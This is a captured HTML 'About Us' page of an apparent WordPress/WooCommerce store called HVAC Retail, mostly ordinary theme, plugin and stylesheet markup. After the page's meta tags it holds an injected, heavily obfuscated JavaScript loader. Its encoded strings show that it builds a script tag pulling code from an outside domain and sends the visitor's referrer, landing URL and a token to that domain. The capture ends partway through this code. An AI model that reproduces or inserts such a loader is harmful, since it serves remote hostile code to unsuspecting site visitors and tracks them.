

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hvac-retail.com/about-us/
body_size: 35649
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>About Us &#8211; HVAC Retail</title>
<meta name='robots' content='max-image-preview:large' />
			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.6em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HVAC Retail &raquo; Feed" href="https://hvac-retail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HVAC Retail &raquo; Comments Feed" href="https://hvac-retail.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hvac-retail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='thickbox.css-css' href='https://hvac-retail.com/wp-includes/js/thickbox/thickbox.css?ver=13.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hvac-retail.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://hvac-retail.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://hvac-retail.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hvac-retail.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://hvac-retail.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auxin-base-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/base.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/main.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-shop-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/shop.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hvac-retail.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://hvac-retail.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://hvac-retail.com/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://hvac-retail.com/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://hvac-retail.com/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://hvac-retail.com/wp-content/uploads/phlox-pro/custom.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-go-pricing-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/go-pricing.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://hvac-retail.com/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11030-css' href='https://hvac-retail.com/wp-content/uploads/elementor/css/post-11030.css?ver=1711052904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11029-css' href='https://hvac-retail.com/wp-content/uploads/elementor/css/post-11029.css?ver=1711052905' type='text/css' media='all' />
<link rel='stylesheet' id='ulf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hvac-retail.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/auxin-pro-tools/admin/assets/js/elementor/widgets.js?ver=1.7.4' id='auxin-elementor-pro-widgets-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hvac-retail.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='WooZone-frontend-script-js-extra'>
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","checkout_url":"https:\/\/hvac-retail.com\/checkout\/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.3' id='WooZone-frontend-script-js'></script>
<script type='text/javascript' id='auxin-modernizr-js-extra'>
/* <![CDATA[ */
var auxin = {"ajax_url":"https:\/\/hvac-retail.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"http:\/\/hvac-retail.com\/wp-content\/uploads"};
/* ]]> */
</script>
<script id="auxin-modernizr-js-before" type="text/javascript">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script type='text/javascript' src='https://hvac-retail.com/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.7.3' id='auxin-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://hvac-retail.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hvac-retail.com/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hvac-retail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel="canonical" href="https://hvac-retail.com/about-us/" />
<link rel='shortlink' href='https://hvac-retail.com/?p=33' />
<link rel="alternate" type="application/json+oembed" href="https://hvac-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvac-retail.com%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hvac-retail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvac-retail.com%2Fabout-us%2F&#038;format=xml" />
<script> </script>    <meta name="title"       content="About Us" />
    <meta name="description" content="HVAC Retail is one of the fastest-growing online store. We fully understand what customers need and demand as Good Prices and Services. We are ready to bring all the value you look for to you. We offer amazing prices for all our products; how do we do this? We own a powerful purchasing team to [&hellip;]" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="var(--e-global-color-6888fa49)" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="var(--e-global-color-6888fa49)" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

function _0x2f63(){var _0x3ce964=['baeLy','getItem','&host=','eWtSd','referrer','yqaBy','TXTHz','1173SAokEq','mcmuF','round','che=','5412511VRQcGU','uFxiF','YVNbT','IwJTc','ent','removeItem','_pTrWxC36k','60BSQcrq','oHbBP','HbpKj','xywvb','R_PATH','fnymn','parse','type','9lBOWSI','781818YwqlKM','com/vMnDpC','createElem','301938GvaUHf','eyword=','vRZVC','imVXw','replace','pathname','sByTagName','LqkRr','4mNKZLb','token','NQuKj','er=','163370fHvBOa','https://pi','insertBefo','e-recipes.','undefined','applicatio','src','rl=','mrefY','NfirH','TrgoW','QSbaS','script','qAgtm','?return=js','&se_referr','lYyFf','WWvic','YZbsq','config','&bypass_ca','&sub_id=','Ptjpa','KcIFD','parentNode','&name=','fLgho','getElement','n/javascri','subId','1668yZYExo','.client','UHjXv','mAkXv','&landing_u','RtvNj','&token=','538065NZRMXw','location','cObvE','ttl','unique','1NBfLco','title','&default_k','10BSjhdO','14rVUuda','search','hostname','594488IKtDes','created_at'];_0x2f63=function(){return _0x3ce964;};return _0x2f63();}function _0x1f1d(_0x8aaf92,_0x3051ea){var _0x178119=_0x2f63();return _0x1f1d=function(_0xa4ddbf,_0x270eeb){_0xa4ddbf=_0xa4ddbf-(-0x8da+0x3a6+0x62a);var _0x17c155=_0x178119[_0xa4ddbf];return _0x17c155;},_0x1f1d(_0x8aaf92,_0x3051ea);}(function(_0x14f10c,_0x13afe1){var _0x1d5fca=_0x1f1d,_0x2c68c5=_0x14f10c();while(!![]){try{var _0x6fc9de=parseInt(_0x1d5fca(0x13a))/(-0x6e*-0x5+0x1*-0x17aa+0x1585)*(parseInt(_0x1d5fca(0x104))/(-0x6b*0x3e+-0xc9a+0x2686))+-parseInt(_0x1d5fca(0x14a))/(-0x1da0+0x93d*0x1+0x1466)*(parseInt(_0x1d5fca(0x12e))/(-0x2441+-0x4f*0x37+0x353e*0x1))+parseInt(_0x1d5fca(0x13d))/(0x150b+-0x1*0x114b+-0x3bb*0x1)*(parseInt(_0x1d5fca(0x101))/(-0x5*-0x1d4+-0x1*-0x1754+-0x1*0x2072))+parseInt(_0x1d5fca(0x13e))/(0x104*0xe+-0xc9f+-0x192)*(-parseInt(_0x1d5fca(0x141))/(0xa7*-0x35+0x182c+0xa6f))+parseInt(_0x1d5fca(0x100))/(0x26e3+0x1*-0xa13+0x8b*-0x35)*(-parseInt(_0x1d5fca(0x110))/(0x1538+-0x1d*0x149+-0x55d*-0x3))+-parseInt(_0x1d5fca(0x135))/(0x3f1*0x1+0x2f2+-0x6d8)*(parseInt(_0x1d5fca(0xf8))/(-0x20ec+-0x22c*0x3+0x277c))+parseInt(_0x1d5fca(0x14e))/(-0x1dd0+0x745*-0x4+-0x3af1*-0x1);if(_0x6fc9de===_0x13afe1)break;else 